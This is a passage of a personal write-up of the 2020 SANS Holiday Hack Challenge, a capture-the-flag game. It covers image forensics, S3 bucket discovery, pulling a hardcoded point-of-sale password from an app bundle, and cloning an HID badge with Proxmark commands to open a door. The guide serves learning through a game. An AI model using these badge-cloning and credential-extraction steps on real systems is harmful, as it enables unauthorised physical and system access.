



**Challenge Developed By Sponsored Hosting Services**



## **Ho Ho Ho, Holiday Hack!**

<span id="page-1-0"></span>Hello and welcome to my SANS Holiday Hack Challenge write-up! This is my second time participating in the Holiday Hack Challenge and again this year it did not disappoint. If you would like to check out my write-up from last year, you can check that out here:

[https://www.spenceralessi.com/2019-SANS-Holiday-Hack-Challenge-Write-](https://www.spenceralessi.com/2019-SANS-Holiday-Hack-Challenge-Write-Up-by-Techspence/)[Up-by-Techspence/](https://www.spenceralessi.com/2019-SANS-Holiday-Hack-Challenge-Write-Up-by-Techspence/)

Once again, I was working right up to the submission deadline so I apologize for my report not being as clean, crisp and for lack of a better word, fancy, as I would like! :O)

After digging into the Holiday Hack Challenge the last two years as well as Hack The Box and TryHackMe I have come to realize that CTFs are awesome! I hope you enjoy my write-up, feel free to say hello on LinkedIn or Twitter and let me know what you thought of it or to just say hello!

To help you navigate my write up it's important to note two distinct areas:

- **Answer**: The objective or short form answer that the challenge or objective is asking for
- **Solution**: Long form and/or detailed steps to get to the answer



### **Spencer Alessi**

Infosec Practitioner | Blue Team by Trade | Red Team at Heart Lover of video games, winter, waffles & outdoor photography. [LinkedIn](https://www.linkedin.com/in/spenceralessi) \* [Twitter](https://twitter.com/techspence) \* [Blog](https://www.spenceralessi.com/)

# **Table of Contents**

Ho Ho Ho, [Holiday](#page-1-0) Hack!

[Holiday](#page-3-0) Hack 101

**[Objectives](#page-3-1)** 

**[Challenges](#page-3-2)** 

**[Hints](#page-3-3)** 

**[Talks](#page-3-4)** 

**[Narrative](#page-3-5)** 

How I did This [Year](#page-4-0)

The Santa [Portrait](#page-5-0)

#### **[Objectives](#page-7-0)**

01) [Uncover](#page-7-1) Santa's Gift List

02) [Investigate](#page-8-0) S3 Bucket

03) [Point-of-Sale](#page-9-0) Password Recovery

04) Operate the [Santavator](#page-10-0)

05) [Open](#page-11-0) HID Lock

06) Splunk [Challenge](#page-12-0)

07) Solve the Sleigh's [CAN-D-BUS](#page-16-0) Problem

08) Broken Tag [Generator](#page-17-0)

09) ARP [Shenanigans](#page-21-0)

10) Defeat [Fingerprint](#page-24-0) Sensor

**[Challenges](#page-25-0)** 

[Unescape](#page-25-1) Tmux

CAN-BUS [Investigation](#page-26-0)

[Kringle](#page-27-0) Kiosk

Linux [Primer](#page-28-0)

[Redis](#page-29-0) Bug Hunt

**Scapy [Prepper](#page-31-0)** 

**[Snowball](#page-33-0) Fight** 

[Sort-O-Matic](#page-34-0)

[Speaker](#page-35-0) UNPrep

**[Dialup](#page-38-0)** 

The Elf [Code](#page-39-0)

## **Holiday Hack 101**

### <span id="page-3-1"></span><span id="page-3-0"></span>**Objectives**

These are the main challenges you need to solve. There are 12 of them in total, although when you start out you will only see the first few. Complete challenges and objectives to unlock the remaining objectives. Solve all of the objectives before KringleCon ends! They range in difficulty from simple things like exiting tmux to more advanced things like determining what went wrong with the Naughty/Nice Blockchain!

### <span id="page-3-2"></span>**Challenges**

These challenges are designed to test you just as much as the objectives do. Some of these challenges are on a terminal and others allow you to use your RFID badge hacking skills. After completing these challenges you unlock more hints! The elves who are next to the terminals provide hints for other challenges. Talk to the elve first to unlock any hints or useful information then work on the challenge. When you solve a challenge, talk to the elve again and you will unlock an additional hint towards other challenges.

### <span id="page-3-3"></span>Hints

When you receive a hint from an elf you will notice that many times there is a link to an article, a blog post, a wikipedia article or something like that added to your badge. Click on your badge, then click Hints to access them. These will definitely help you solve challenges, so you would be wise to check these out when you unlock them.

### <span id="page-3-4"></span>**Talks**

Part of this event is a con so naturally you would want to check out the talks! Of course, they will also provide you hints towards solving the challenges. But make no mistake these talks will inform you or teach you about a particular subject first. The hints are subtle so watch them from start to finish.

### <span id="page-3-5"></span>**Narrative**

Be sure to talk to all the elves, Santa and any other NPC you may encounter on your journey. Not only will they provide hints, challenges or objectives, but talking to elves will unlock another piece of the story of KringleCon!

## **How I did This Year**

<span id="page-4-0"></span>The 2020 Holiday Hack was so much fun. I learned a lot, again. I pushed myself. I forced myself to try harder, look deeper, work past obstacles and ultimately I think I am a better security professional because of it.

Unfortunately I was unable to complete challenges 11a and 11b. :'(

Try as I might, after hours and hours I could not get these. I am a bit disappointed that I was not able to figure those out, but hey I still learned a lot!

#### **Objectives & Challenges**

So, in the end I solved 10/12 Objectives and 11/11 Challenges. Quite honestly, some of the challenges were pretty difficult. I thought the arp & dns spoofing challenge and the elf code javascript challenges were both very challenging but also extremely rewarding once I figured them out.

#### **Narrative**

I unlocked 6/7 parts of the Narrative and it looks like Jack Frost is up to no good again.

I'm a bit curious if there were any more floors to explore and hack from the santavator.

I did find the secret message in the Santa Portrait. Keep reading to learn more about Error Level Analysis and finding secret messages in images.

#### 2 1) Uncover Santa's Gift List

#### Difficulty: <sup>在委奏奏奏</sup>

There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.

- 2) Investigate S3 Bucket
- 3) Point-of-Sale Password Recovery
- 4) Operate the Santavator
- 5) Open HID Lock
- 6) Splunk Challenge
- 7) Solve the Sleigh's CAN-D-BUS Problem
- 8) Broken Tag Generator
- 9) ARP Shenanigans
- 10) Defeat Fingerprint Sensor

KringleCon back at the castle, set the stage... But it's under construction like my GeoCities page. Feel I need a passport exploring on this platform -Got half floors with back doors provided that you hack more! Heading toward the light, unexpected what you see next: An alternate reality, the vision that it reflects. Mental buffer's overflowing like a fast food drive-thru trash can. Who and why did someone else impersonate the big man? You're grepping through your brain for the portrait's "JFS" "Jack Frost: Santa," he's the villain who had triggered all this mess! Then it hits you like a chimney when you hear what he ain't saying: Pushing hard through land disputes, tryin' to stop all Santa's sleighing.

## <span id="page-5-0"></span>**The Santa Portrait**

**What looks like a "regular" portrait of the one, the only, the legend of infosec…. ...contains a very secret, hidden message!**



To decode the secret message you can use a technique called **Error Level Analysis**.

**From Wikipedia**: Error level analysis is the analysis of compression artifacts in digital data with lossy compression such as JPEG.

*Error level analysis (ELA) works by intentionally resaving the image at a known quality level, such ast 95%, and then computing the difference between the images. If there is virtually no change, then the cell has reached its local minima for error at that quality level. However, if there is a large amount of change, then the pixels are not at their local minima and are effectively "original."*

Source: <https://www.blackhat.com/presentations/bh-dc-08/Krawetz/Whitepaper/bh-dc-08-krawetz-WP.pdf>

So what this means to you and me is that if an image has been modified or altered then using ELA we may be able to determine what parts of the image have been modified and read the secret message!

How to decode the message:

- 1. Head on over to <https://29a.ch/photo-forensics/#error-level-analysis>
- 2. Drag and drop the santa portrait photo into **Forensically**
- 3. Play around with the **JPEG Quality** and the **Error Scale** until you begin to see areas of modification or alteration
	- a. Hint, they will look like "ghosts." Or at least that's how I would describe it
	- b. I ended up going to 95% quality and 55% error
- 4. Now all you have to do is cross reference the modified areas of the photo with the original
	- a. Zoom WAY in :)

**The secret message is:**

Now I shall be out of sight



## **Objectives**

## <span id="page-7-1"></span><span id="page-7-0"></span>**01) Uncover Santa's Gift List**

Difficulty: 1 / 5 Trees

#### **Objective**

There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.

#### **Answer**

Proxmark

#### **Solution**

- 1. First, save the image of the billboard.
- 2. Using the hint from Jingle Ringford we know that this tool will help us in some way: <https://www.photopea.com/>
- 3. Open up the image of the billboard in Photopea
- 4. Using the Polygon Lasso tool, draw a box around the list
- 5. Now, click **Filter** → **Distort** → **Twirl** And drag the slider to the right, to about 350/360 or so
- 6. You should now see what's on the list!







### <span id="page-8-0"></span>**02) Investigate S3 Bucket**

Difficulty: 1 / 5 Trees

#### **Objective**

When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.

#### **Answer**

North Pole: The Frostiest Place on Earth

#### **Solution**

My first attempt at this was to google a huge list of Christmas themed words and use that as my wordlist. But alas, sometimes the answer is right in front of you. Shinny Upatree provides the hint we need for our wordlist: **wrapper3000**

Just because, I made a bash script that automates solving this Objective. :)

```
#!/bin/bash
echo "wrapper3000" > my_wordlist
./bucket_finder.rb my_wordlist -d
cat wrapper3000/package | base64 --decode > decode
unzip decode
tar xjf package.txt.Z.xz.xxd.tar.bz2
xxd -r package.txt.Z.xz.xxd package.txt.Z.xz
xz -d package.txt.Z.xz
gzip -d package.txt.Z
cat package.txt
```
### <span id="page-9-0"></span>**03) Point-of-Sale Password Recovery**

Difficulty: 1 / 5 Trees

#### **Objective**

Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?

#### **Answer**

santapass

#### **Solution**

- 1. Downloaded the offline version of Santa shop (santa-shop.exe)
- 2. Run the .exe to install Santa Shop
- 3. Opened Santa POS up in file explorer
	- a. C:\Users\[username]\AppData\Local\Programs\santa-shop
- 4. Navigate to the resources folder
- 5. Open app.asar in notepad
- 6. Search for the word 'password'
- 7. You will find `const SANTA\_PASSWORD = 'santapass';
- 8. Launch santa-shop.exe and use 'santapass' as the pw and you're in!



### <span id="page-10-0"></span>**04) Operate the Santavator**

Difficulty: 2 / 5 Trees

#### **Objective**

Talk to Pepper Minstix in the entryway to get some hints about the Santavator.

#### **Answer**

This was pretty fun to tinker with. By moving the colored light bulbs, nuts, marbles, etc. you are able to direct the flow of power to each tube, thereby unlocking different parts of Kringle Castle.

I believe the same result can be achieved by messing with the HTML code of the elevator panel, although I didn't try this. Specifically the iframe title section. There are a number of tokens that one may be able to manipulate in order to operate the elevator and subsequently unlock access to Santa's Office, while not being Santa :)



### <span id="page-11-0"></span>**05) Open HID Lock**

Difficulty: 2 / 5 Trees

#### **Objective**

Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.

#### **Answer/Solution**

- 1. Go to Items and Open Proxmark CLI while next to Bow Ninecandle
- 2. Run the command: lf hid read
	- a. The output you get is:
	- b. #db# TAG ID: 2006e22f0e (6023) Format Len: 26 bit FC: 113 Card: 6023
- 3. Go to the workshop door and stand in front of card reader
- 4. Run the command: lf hid sim -r 2006e22f0e
- 5. The door unlocks and you can now enter!

#### **Surprise, it is here that we learn how to become SANTA!**

- Once through the locked door in the workshop
- If you zoom out in the browser you see a glowing object
- If you move to the glowing item you become santa!



### <span id="page-12-0"></span>**06) Splunk Challenge**

Difficulty: 3 / 5 Trees

#### **Objective**

Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?

#### **Answer**

